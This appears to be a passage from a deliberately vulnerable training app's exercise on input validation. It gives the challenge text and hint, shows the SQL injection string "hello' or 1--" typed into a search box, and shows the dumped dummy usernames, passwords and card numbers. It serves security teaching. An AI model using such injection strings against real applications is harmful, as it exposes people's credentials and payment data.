 7. Input Validation Issues - Part 1
Objective: Try to access all user data without knowing any
user name. There are three users by default and your task is
to output data of all the three users with a single malicious
search.
Hint: Improper or no input validation issue arise when
the input is not filtered or validated before using it. When
developing components that take input from outside, always
validate it. For ease of testing there are three users already
present in the database, for example one of them is admin,
you can try searching for admin to test the output.
hello' or 1--
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)